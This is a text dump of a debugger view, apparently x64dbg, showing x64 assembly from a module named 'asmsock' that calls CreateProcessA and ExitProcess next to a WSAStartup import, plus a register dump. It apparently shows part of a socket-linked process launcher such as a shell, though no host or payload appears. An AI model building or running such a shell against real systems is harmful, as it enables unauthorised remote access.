 00007FF6ABBF10D5 48:2D 00050000 sub rax,500
00007FF6ABBF10DB 50 push rax
00007FF6ABBF10DC 57 push rdi
00007FF6ABBF10DD 48:31C0 xor rax,rax
00007FF6ABBF10E0 50 push rax
00007FF6ABBF10E1 50 push rax
00007FF6ABBF10E2 50 push rax
00007FF6ABBF10E3 48:FFC0 inc rax
00007FF6ABBF10E6 50 push rax
00007FF6ABBF10E7 48:31C0 xor rax,rax
00007FF6ABBF10EA 50 push rax
00007FF6ABBF10EB 50 push rax
00007FF6ABBF10EC 50 push rax
00007FF6ABBF10ED 50 push rax
00007FF6ABBF10EE 49:89C0 mov r8,rax
00007FF6ABBF10F1 49:89C1 mov r9,rax
00007FF6ABBF10F4 48:89CA mov rdx,rcx
00007FF6ABBF10F7 48:89C1 mov rcx,rax
00007FF6ABBF10FA E8 39000000 call <JMP.&CreateProcessA>
00007FF6ABBF10FF B9 00000000 mov ecx,0
00007FF6ABBF1104 E8 27000000 call <JMP.&ExitProcess>
00007FF6ABBF1109 0F1F00 nop dword ptr ds:[rax],eax
00007FF6ABBF110C FF25 8E0F0000 jmp qword ptr ds:[<&WSAStartup>]
00007FF6ABBF1112 90 nop
00007FF6ABBF1113 90 nop
Hide FPU
RAX 0000000000000001
RBX 0000000000000000
RCX 0000008000460000
RDX 0000000000000000
RBP 0000000000000000
RSP 00000080001FF840
RSI 0000000000000000
RDI 00000080001FF890
R8 0000000000000000
R9 0000008000470820
R10 0000008000460000
R11 00000080001FF4D0
R12 00000000000000E8 'è'
R13 00000000000000E8 'è'
R14 0000000000000000
R15 0000000000000000
RIP 00007FF6ABBF10FF asmsock.0
Default (x64 fastcall)
1: rcx 0000008000460000 0000008000460000